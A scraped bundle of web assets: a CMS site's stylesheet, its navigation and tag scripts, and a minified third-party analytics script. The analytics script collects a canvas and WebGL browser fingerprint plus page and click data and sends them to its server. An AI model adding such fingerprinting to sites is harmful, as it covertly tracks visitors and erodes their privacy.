.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js
body_size: 3721
content:
(e=>{const{screen:{width:z,height:O},navigator:{language:N},history:o}=e,{currentScript:i,referrer:R}=document,{href:p}=location,l=`data-`,d=i.getAttribute.bind(i),f=`UStat_ReportCache`,r=300,_=`UStatHeatmapToken`;let m=!1,a,t,g=document.title,c=R,n=p,u=!1;const F=async()=>{try{const e={"Content-Type":`application/json`},s=await fetch(`${t}/api/heatmap`,{method:`POST`,body:JSON.stringify({url:n}),headers:e,credentials:`omit`}),o=await s.json();u=o.data}catch{}},x=e=>{const t=[];let n;for(;e&&e.nodeType===Node.ELEMENT_NODE;){let s=e.nodeName.toLowerCase();if(e.id){s+=`#${e.id}`,t.unshift(s);break}const o=e.parentNode;o&&(n=Array.from(o.children).filter(t=>t.nodeName===e.nodeName),n.length>1&&(s+=`:nth-of-type(${n.indexOf(e)+1})`)),t.unshift(s),e=e.parentNode}return t.join(` > `)},S=()=>{const e=document.createElement(`script`);e[`token`]=h(_),e[`apiOrigin`]=t,e.src=`${t}/heatmap.js`,document.body.appendChild(e)},h=t=>{const n=new URLSearchParams(e.location.search);return n.get(t)||``},w=async()=>{const e=await k();return{website:a,screen:`${z}x${O}`,language:N,title:g,url:n,referrer:c,fp:e}},C=async e=>{const t=new TextEncoder,n=t.encode(e),s=await crypto.subtle.digest(`SHA-256`,n);return Array.from(new Uint8Array(s)).map(e=>e.toString(16).padStart(2,`0`)).join(``)},E=()=>{const o=()=>{const t=document.createElement(`canvas`),e=t.getContext(`2d`);return e.textBaseline=`top`,e.font=`16px Arial`,e.fillText(`Unique Canvas Fingerprint`,10,10),t.toDataURL()};let t=`Unknown`,n=`Unknown`;const s=document.createElement(`canvas`),e=s.getContext(`webgl`)||s.getContext(`experimental-webgl`);if(e){t=`${e.getParameter(e.VENDOR)} - ${e.getParameter(e.RENDERER)}`;const s=e.getExtension(`WEBGL_debug_renderer_info`);s&&(n=e.getParameter(s.UNMASKED_RENDERER_WEBGL))}return`
             ${o()}
             | ${t}
             | ${n}
             | ${screen.isExtended}
             | ${navigator.languages.toString()}
             | ${navigator.hardwareConcurrency}
         `},k=async()=>{const e=E();return e?await C((new Error).stack).catch(()=>{}):0[0]},A=()=>{if(d(`${l}website-id`))a=d(`${l}website-id`);else{const e=new URL(i.src),t=e.hostname;a=t?.split(`.`)?.[0]}if(t=d(`${l}host-url`),!t){const e=new URL(i.src);t=e?.origin||``}},s=async(e={})=>{const n=localStorage.getItem(f),s={"Content-Type":`application/json`};n&&(s[`x-report-cache`]=n);try{const o=await w(),i={payload:{...o,...e}},a=await fetch(`${t}/api/report`,{method:`POST`,body:JSON.stringify(i),headers:s,credentials:`omit`}),r=await a.json(),{cache:n}=r.data;n&&localStorage.setItem(f,n)}catch{}},M=()=>{const e=(e,t,n)=>{const s=e[t];return(...t)=>(n.apply(null,t),s.apply(e,t))};o.pushState=e(o,`pushState`,y),o.replaceState=e(o,`replaceState`,y)},y=(e,t,o)=>{c=n,n=new URL(o,p),n=n.toString(),n!==c&&setTimeout(async()=>{s()},r)},T=()=>{const t=new MutationObserver(([e])=>{g=e&&e.target?e.target.text:0[0]}),e=document.querySelector(`head > title`);e&&t.observe(e,{subtree:!0,characterData:!0,childList:!0})},j=(e,t)=>{if(t<=0||!e)return;const n=e.dataset[`ustat`];return n||j(e.parentElement,t-1)};e.sendUstatEvent=e=>{b({type:1,name:e})};const D=(e,t)=>{let s=null,n=[];return function(o){Array.isArray(o)?n=n.concat(o):n.push(o),clearTimeout(s),s=setTimeout(async()=>{n.length&&(await e({event:n}),n=[])},t)}},b=D(s,r),L=()=>{const t={event:[]};e.addEventListener(`beforeunload`,()=>{t.event.length&&s(t)}),document.addEventListener(`click`,e=>{t.event=[];const n=e.target,s=j(n,4);s&&t.event.push({type:1,name:s}),u&&t.event.push({type:2,data:{w:n.offsetWidth,h:n.offsetHeight,x:e.offsetX,y:e.offsetY,xpath:x(n)}}),b(t.event)})},v=async()=>{m||(A(),a&&t&&(h(_)?S():(setTimeout(async()=>{s()},r),F(),T(),M(),L())),m=!0)};document.readyState===`complete`?v():document.addEventListener(`readystatechange`,v,!0)})(window)

--- FILE ---
content_type: application/javascript
request_url: https://www.boming.cn/style/js/ecms084.js
body_size: 893
content:
//导航高亮
jQuery(document).ready(function($){ 
var datatype=$("#nav").attr("data-type");
    $(".clearfix>li ").each(function(){
        try{
            var myid=$(this).attr("id");
            if("index"==datatype){
                if(myid=="nvabar-item-index"){
                    $("#nvabar-item-index a:first-child").addClass("on");
                }
            }else if("category"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("article"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("page"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-page-"+infoid){
                        $("#navbar-page-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }else if("tag"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-tag-"+infoid){
                        $("#navbar-tag-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }
        }catch(E){}
    });
});

$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
}) 



$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
function goTopEx() { 
var obj = document.getElementById("goTopBtn"); 
function getScrollTop() { 
return document.documentElement.scrollTop + document.body.scrollTop; 
} 
function setScrollTop(value) { 
if (document.documentElement.scrollTop) { 
document.documentElement.scrollTop = value; 
} else { 
document.body.scrollTop = value; 
} 
} 
window.onscroll = function() { 
getScrollTop() > 0 ? obj.style.display = "": obj.style.display = "none"; 
} 
obj.onclick = function() { 
var goTop = setInterval(scrollMove, 10); 
function scrollMove() { 
setScrollTop(getScrollTop() / 1.1); 
if (getScrollTop() < 1) clearInterval(goTop); 
} 
} 
} 

